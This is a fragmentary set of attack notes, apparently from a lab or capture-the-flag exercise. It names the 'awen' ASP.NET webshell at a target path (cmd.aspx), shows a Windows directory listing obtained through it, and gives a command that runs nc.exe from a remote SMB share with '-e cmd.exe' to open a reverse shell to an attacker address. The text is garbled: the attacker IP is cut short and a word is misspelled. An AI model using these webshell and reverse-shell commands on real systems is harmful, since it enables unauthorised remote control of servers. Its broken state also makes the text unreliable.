 awen asp.net webshell
10.10.10.5/cmd.aspx
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Command: \\10.10.16.13\a\nc.exe -e cmd.exe 10.10.16 excute
Directory of c:\windows\system32\inetsrv